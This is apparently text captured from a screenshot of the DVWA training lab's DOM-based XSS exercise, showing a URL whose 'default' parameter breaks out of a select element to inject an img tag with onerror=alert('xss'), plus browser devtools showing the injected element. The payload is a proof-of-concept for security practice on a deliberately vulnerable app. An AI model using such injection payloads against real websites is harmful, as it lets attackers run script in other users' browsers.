 dvwa.me:8888/vulnerabilities/xss_d/?default=></option></select><img src=1 onerror=alert('xss')>
DVW
Vulnerability: DOM
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Please choose a language:
>
----
English
French
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
<li class="">···</li>
<li class="">···</li>
<li class="">···</li>
</ul>
<ul class="menuBlocks">···</ul>
<ul class="menuBlocks">···</ul>
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>···</h1>
<div class="vulnerable_code_area">
<p>Please choose a language:</p>
<form name="XSS" method="GET">
<select name="default">
<script>···</script>
<option value="%3E%3C/option%3E%3C/select%3E%3Cimg%20src=1%20onerror=alert(%27xss%27)%3E">></option>
</select>
<img src="1" onerror="alert('xss')"> event
<option value="" disabled="disabled">----</option>
<option value="English">English</o
<option value="French">French</opt
<option value="Spanish">Spanish</o
<option value="German">German</opt
<input type="submit" value="Select
</form>
</div>
<h2>More Information</h2>
error …/select%3E%3Cimg%20src=1%20onerror=alert(%27xss%27)%3E 冒泡 DOM0
function onerror(event) {
alert('xss')
}